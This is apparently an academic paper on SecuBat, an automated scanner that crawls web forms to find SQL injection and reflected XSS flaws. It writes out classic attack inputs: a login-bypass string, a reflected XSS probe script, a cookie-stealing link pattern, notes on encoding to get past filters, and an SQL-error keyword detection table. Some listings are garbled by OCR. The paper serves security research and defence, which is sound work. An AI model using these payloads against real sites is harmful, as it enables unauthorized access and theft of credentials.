operate by launching attacks against an application and observing its response to these attacks. To this end, web server vulnerability scanners such as Nikto [18] or Nessus [22] dispose of large repositories of known software flaws. While these tools are valuable components when auditing the security of a web site, they largely lack the ability to identify a priori unknown instances of vulnerabilities. As a consequence, there is the need for a scanner that covers a broad range of general *classes of vulnerabilities*, without specific knowledge of bugs in particular versions of web applications.

In this paper, we present SecuBat, an open-source web vulnerability scanner that uses a black-box approach to crawl and scan web sites for the presence of exploitable SQL injection and XSS vulnerabilities. Our system does not rely on a database of known bugs. Instead, the distinctive, underlying properties of application-level vulnerabilities are exploited to detect affected programs. To increase the confidence in the correctness of our scan results, our tool also attempts to automatically generate proof-of-concept exploits in certain cases.

SecuBat has a flexible architecture that consists of multithreaded crawling, attack, and analysis components. With the help of a graphical user interface, the user can configure single or combined crawling and attack runs. In our prototype implementation, we currently provide four different attack components: SQL Injection, Simple Reflected XSS Attack, Encoded Reflected XSS Attack and Form-Redirecting XSS Attack. In addition, we provide an Application Programming Interface (API) that enables developers to implement their own modules for launching other desired attacks.

The main contributions of this paper are as follows:

- We demonstrate *how easy* it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications.
- *•* We developed four attack modules that analyze web applications for the presence of common applicationlevel SQL and XSS vulnerabilities. Furthermore, we present a mechanism to automatically derive exploits for discovered vulnerabilities.
- To the best of our knowledge, SecuBat is the *first open*source tool that is able to automatically detect XSS vulnerabilities and generate working proof-of-concept exploits.

This paper is structured as follows: Section 2 provides a brief introduction to SQL injection and XSS attacks. Section 3 describes our approach for automated vulnerability detection. Section 4 presents the four implemented attack and analysis components in detail. Section 5 discusses the implementation of the SecuBat scanner framework. Section 6 presents the evaluation results and discusses the vulnerabilities we detected. Section 7 presents an in-depth case study for one of the vulnerable web sites. Section 8 gives an overview of related work. Finally, Section 9 discusses future work, and Section 10 concludes the paper.

# **2. TYPICAL WEB ATTACKS**

#### **2.1 SQL Injection**

SQL injection attacks are based on injecting strings into database queries that alter their intended use. This can

occur if a web application does not properly filter (sanitize) user input.

There are many varieties of SQL. Most dialects are loosely based on the most recent ANSI standard SQL-92 [17]. The typical unit of execution in the SQL language is the query, a collection of statements that are aimed at retrieving data from or manipulating records in the database. A query typically results in a single result set that contains the query results. Apart from data retrieval and updates, SQL statements can also modify the structure of databases using Data Definition Language statements ("DDL") [17].

A web application is vulnerable to an SQL injection attack if an attacker is able to insert SQL statements into an existing SQL query of the application. This is usually achieved by injecting malicious input into user fields that are used to compose the query. For example, consider a web application that uses a query such as the one shown in Listing 1 for authenticating its users.

SELECT ID, LastLogin FROM Users WHERE User =  $'john' AND Password = 'doe'$ 

#### **Listing 1: SQL Injection Step 1**

This query retrieves the *ID* and *LastLogin* fields of user "john" with password "doe" from table Users. Such queries are typically used for checking the user login credentials and, therefore, are prime targets for an attacker. In this example, a login page prompts the user to enter her username and password into a form. When the form is submitted, its fields are used to construct an SQL query (shown in Listing 2) that authenticates the user.

sqlQuery = "SELECT ID, LastLogin FROM Users WHERE User = '" + userName + "' AND Password =  $'$ " + password +

#### **Listing 2: SQL Injection Step 2**

If the login application does not perform correct input validation of the form fields, the attacker can inject strings into the query that alter its semantics. For example, consider an attacker entering user credentials such as the ones shown in Listing 3.

| $ User: ' OR 1=1 --$ |  |
|----------------------|--|
| Password:            |  |

#### **Listing 3: SQL Injection Step 3**

Using the provided form data, the vulnerable web application constructs a dynamic SQL query for authenticating the user as shown in Listing 4.

```
SELECT ID, LastLogin FROM Users WHERE User = 'OR 1=1 -- AND Password =
```
#### **Listing 4: SQL Injection Step 4**

The "--" command indicates a comment in Transact-SQL. Hence, everything after the first "--" is ignored by the SQL database engine. With the help of the first quote in the input string, the user name string is closed, while the "OR 1=1" adds a clause to the query which evaluates totrue for every row in the table. When executing this query, the database returns all user rows, which applications often interpret as a valid login.

To avoid SQL injection vulnerabilities, web application developers need to consider malicious input data and sanitize it properly before using it to construct dynamically generated SQL queries. Another way of helping developers is to implement user data encoding within the web server application environment. For example, Microsoft implemented such security checks in their .NET framework [4, 6]. Apart from such approaches specific to development environments, another solution is the use of an intermediate component that performs the filtering of dangerous characters [5], as Alfantookh proposes in his paper on SQL injection avoidance [1].

#### **2.2 Cross-Site Scripting**

Cross Site Scripting (XSS, sometimes also abbreviated as CSS) refers to a range of attacks in which the attacker injects malicious JavaScript into a web application [2, 9]. When a victim views the vulnerable web page with the malicious script, this script origins directly from the web site itself and thus, is trusted. As a result, the script can access and steal cookies, session IDs, and other sensitive information that the web site has access to. Here, the Same Origin Policy of JavaScript [21] (which restricts the access of scripts to only those cookies that belong to the site where the script is loaded from) is circumvented.

XSS attacks are generally simple to execute, but difficult to prevent and can cause significant damage. There exist two different types of XSS attacks: reflected and stored XSS attacks.

The most common one found in web applications today is called reflected XSS attack. Consider a user that accesses the popular www.myonline-banking.com web site to perform sensitive operations, e.g., online banking. Unfortunately, the search form on the web site fails to perform input validation, and whenever a search query is entered that does not return any results, the user is displayed a message that also contains the unfiltered search string. For example, if the user enters a search string "Ki>Hello WorldKi>", the italics markers (i.e.,  $\langle i \rangle$ ) are not filtered, and the browser of the user displays "No matches for Hello World" (note that the search string is displayed in italics). This indicates that there is a reflected XSS vulnerability present in the application, which can be exploited in the following way. First, an attacker writes a JavaScript snippet that, when executed in a victim's browser, sends the victim's cookie to the attacker. Now, the attacker tricks the victim into clicking a link that points to the action target of the vulnerable form and contains the malicious script as URL  $(GET<sup>1</sup>)$  parameter (as shown in Listing 5). This can be achieved, for example, by sending it to the user via e-mail.

✞ ☎ www.myonline -banking .com/search.php? searchterm ={evil script goes here}  $\qquad \qquad \qquad$ 

#### **Listing 5: Malicious XSS Link**

When the user clicks on this link, the vulnerable application receives a search request similar to the previous one, where the search term was  $\exists$ Hello World $\exists$ . The only difference is that now, the search term is the malicious script written by the attacker. Instead of a harmless phrase in italics, the victim's browser now receives malicious JavaScript code from a trusted web server and executes it. As a result, the user's cookie, which can contain authentication credentials, is sent to the attacker. This example also makes clear why the attack is called reflected; the malicious code arrives at the victim's browser after being reflected back by the server.

Apart from cookie stealing, there is an alternative way to exploit reflected XSS vulnerabilities. Suppose that the vulnerable web page described in the previous example also contains a login form. With JavaScript, the location to which a form sends the collected data can be modified. Hence, the attacker can adjust the malicious JavaScript snippet such that it redirects the login form to her own server. When the user enters her name and password into the compromised login form and submits it, her credentials are transmitted to the attacker. Note that the vulnerable form (i.e., the search form in our example) does not need to be identical to the form that is redirected during the attack (i.e., the login form).

The second type of XSS attack is the so-called stored XSS attack. As its name suggests, the difference compared to the reflected attack is that the malicious script is not immediately reflected back to the victim by the server, but stored inside the vulnerable application for later retrieval. A typical example for applications vulnerable to this kind of XSS attack are message boards that do not perform sufficient input validation. An attacker can post a message containing the malicious script to the message board, which stores and subsequently displays it to other users, causing the intended damage. Currently, SecuBat only focuses on the discovery of reflected XSS vulnerabilities.

# **3. AUTOMATED VULNERABILITY DETECTION**

Our SecuBat vulnerability scanner consists of three main components: First, the crawling component gathers a set of target web sites. Then, the attack component launches the configured attacks against these targets. Finally, the analysis component examines the results returned by the web applications to determine whether an attack was successful.

# **3.1 Crawling Component**

Because of the relatively slow response time of remote web servers (typically ranging from 100 to 10000 milliseconds), we use a queued workflow system that is executing several concurrent worker threads to improve crawling efficiency. Depending on the performance of the machine that hosts SecuBat, the bandwidth of the uplink, and the targeted web servers, 10 to 30 concurrent worker threads are typically deployed during a vulnerability detection run.

To start a crawling session, the crawling component of SecuBat needs to be seeded with a root web address. Using this address as a starting point, the crawler steps down the link tree, collecting all pages and included web forms during the process. Just as a typical web crawler, SecuBat has configurable options for the maximum link depth, maximum number of pages per domain to crawl, maximum crawling time, and the option of dropping external links. Conceptual ideas for the implementation of the crawling component were

<sup>1</sup>With some minor modifications, the same attack can also be directed against forms using POST parameters.taken from existing systems, especially from Ken Moody's and Marco Palomino's SharpSpider [16], and David Cruwys' spider [8].

## **3.2 Attack Component**

After the crawling phase has completed, SecuBat starts processing the list of target pages. In particular, the attack component scans each page for the presence of web forms. The reason is that the fields of web forms constitute our entry points to web applications.

For each web form, we extract the action (or target) address and the method (i.e., GET or POST) used to submit the form content. Also, the form fields and its corresponding CGI parameters are collected. Then, depending on the actual attack that is launched, appropriate values for the form fields are chosen. Finally, the form content is uploaded to the server specified by the action address (using either a GET or POST request). As defined in the HTTP protocol [3], the attacked server responds to such a web request by sending back a response page via HTTP.

#### **3.3 Analysis Modules**

After an attack has been launched, the analysis module has to parse and interpret the server response. An analysis module uses attack-specific response criteria and keywords to calculate a confidence value to decide if the attack was successful. Obviously, when a large number of web sites are scanned, false positives are possible. Thus, care needs to be taken in determining the confidence value so that false positives are reduced.

#### **4. ATTACK AND ANALYSIS CONCEPTS**

For our prototype implementation of SecuBat, we provide plug-ins for common SQL injection and XSS attacks. As far as XSS attacks are concerned, we present three different variants with increasing levels of complexity.

## **4.1 SQL Injection**

To test web applications for the presence of SQL injection vulnerabilities, a single quote (') character is used as input value for each form field. If the attacked web application is vulnerable, some of the uploaded form parameters will be used to construct an SQL query, without prior sanitization. In this case, the injected quote character will likely transform the query such that it no longer adheres to valid SQL syntax. This causes an SQL server exception. If the web application does not handle exceptions or server errors. the result is a SQL error description being included in the response page.

Based on the previously described assumptions, the SQL injection analysis module searches response pages for occurrences of an a priori configured list of weighted key phrases that indicate an SQL error (see Figure 1). We derived this list by analyzing response pages of web sites that are vulnerable to SQL injection. Depending on the database server (e.g., MS SQL Server, Oracle, MySQL, PostgreSQL, etc.) and the application framework (e.g., ASP.NET, PHP, ASP, etc.) that is being used, a wide range of error responses are generated. Table 1 shows the key phrase table that we used in our SQL injection analysis module.

Each phrase in the list was associated with its own confidence factor, which numerically describes the gain in confidence that the attacked web form is vulnerable. The confi-



**Figure 1: SQL Injection Workflow**

| Keyword                    | <b>Confidence Factor</b> |
|----------------------------|--------------------------|
| sqlexception               | 110                      |
| runtimeexception           | 100                      |
| error occurred             | 100                      |
| runtimeexception           | 100                      |
| NullPointerException       | 90                       |
| org.apache                 | 90                       |
| stacktrace                 | 90                       |
| potentially dangerous      | 80                       |
| internal server error      | 80                       |
| executing statement        | 80                       |
| runtime error              | 80                       |
| exception                  | 80                       |
| java.lang                  | 80                       |
| error 500                  | 75                       |
| status 500                 | 75                       |
| error occurred             | 75                       |
| error report               | 70                       |
| incorrect syntax           | $\overline{70}$          |
| sql server                 | $\overline{70}$          |
| server error               | $\overline{70}$          |
| oledb                      | 60                       |
| $\overline{\mathrm{odbc}}$ | 60                       |
| mysql                      | 60                       |
| syntax error               | 50                       |
| tomcat                     | 45                       |
| sql                        | 40                       |
| apache                     | 35                       |
| invalid                    | 20                       |
| incorrect                  | 20                       |
| missing                    | 10                       |
| wrong                      | 10                       |

**Table 1: Used SQL Injection Keyword Table**

dence factor indicates how significant the occurrence of the corresponding key phrase in the response is. Note that the absolute values of the confidence factors are not important, only their relative ratio matters. These ratios were chosen based on our analysis of the response pages returned by vulnerable sites.

If the same key phrase occurs several times in one response page, the confidence gain should decrease for each additional occurrence. This effect is modeled with the following equation, where  $c_p$  denotes the confidence factor of a specific key phrase *p*. In the equation, *n* is the number of occurrences of this key phrase  $p$ , and  $c_{p,sum}$  is the aggregated confidence gain resulting from all its occurrences:

$$
c_{p,sum} = \sum_{k=1}^{n} \frac{c_p}{k^2}
$$

Hence, the first occurrence of a key phrase results in a confidence gain as high as the confidence factor, the second one of  $\frac{1}{4}$ , the third one of  $\frac{1}{9}$ , and so on.

Apart from using confidence factors, we also consider response codes in determining if an SQL injection attack is successful. The response code is a good indicator for SQL injection vulnerabilities. For example, many sites return a 500 Internal Server Error response when a single quote is entered. This response is generated when the application server crashes. Nevertheless, key phrase analysis is important, as vulnerable forms may also return a 200 OK response.

#### **4.2 Simple Reflected XSS Attack**

The Simple Reflected XSS attack is implemented in a similar way to the Simple SQL Injection attack. As shown in Figure 2, the attack component first constructs a web request and sends it to the target application, using a simple script as input to each form field. The server processes the request and returns a response page. This response page is parsed and analyzed for occurrences of the injected script code. For detecting a vulnerability, this simple variant of a XSS attack uses plain JavaScript code as shown in Listing 6. If the target web form performs some kind of input sanitization and filters quotes or brackets, this attack will fail, a shortcoming that is addressed by the Encoded Reflected XSS Attack (in Section 4.3).

 $\overline{\phantom{a}}$  $\langle \text{script} \rangle$  > alert('XSS'); </ script >  $\Box$ 

**Listing 6: Simple XSS Attack Injection String**



**Figure 2: XSS Attack Workflow**

The simple XSS analysis module takes into account that some of the required characters for scripting (such as quotes or brackets) could be filtered or escaped by the target web application. It also verifies that the script is included at a location where it will indeed be executed by the client browser. The following two sample response pages shown in the Listings 7 and 8 demonstrate the importance of the location of an injected script within the web page.

```
\left\{\kappa\right\} \left\{\kappa\right\} \left\{\kappa\right\}...
  <!-- The injected script will be executed -->
  You searched for:
  <b><script > alert('XSS ');</ script ></b>
  Results:
  ...
  </body >
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
#### **Listing 7: Simple Reflected XSS Attack Response Page A**

The first response page shows an example of a search result page that includes the search query in the response. This behavior is intended to help the user to remember what she searched for, but in fact, leads to a reflected XSS vulnerability. In this case, the application is vulnerable since the script is embedded into the HTML page such that it will be executed by the user's browser (assuming that the browser's JavaScript functionality is enabled).

| $<$ body $>$ |                                                                                  |  |  |                                                 |
|--------------|----------------------------------------------------------------------------------|--|--|-------------------------------------------------|
| $--$         | <!-- The injected script will not be executed</th> <th></th> <th></th> <th></th> |  |  |                                                 |
|              | $XSS$ '); ">Back                                                                 |  |  | <a href="backToSearch.php?query=<script>alert(' |
|              |                                                                                  |  |  |                                                 |

#### **Listing 8: Simple Reflected XSS Attack Response Page B**

 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 

The second response page is an example of an application that uses the provided form parameter only for constructing a link to another web page. Here, the simple script is included within the attribute href of an anchor HTML tag. Thus, the script will not be executed as it is not correctly embedded within the page's HTML tree. Therefore, the application is not reported as being vulnerable by the Simple Reflected XSS Attack module.

#### **4.3 Encoded Reflected XSS Attack**

Most web applications employ some sort of input sanitization. This might be due to filtering routines applied by the developers, or due to automatic filtering performed by PHP environments with appropriate configuration settings. In either case, the Encoded Reflected XSS Attack plug-in attempts to bypass simple input filtering by using HTML encodings (see the XSS cheat sheet [19]). For instance, Table 2 shows different ways of encoding the the " $\leq$ " character. One disadvantage of using encoded characters is that not all browsers interpret them in the same way (many encodings only work in Internet Explorer and Opera).

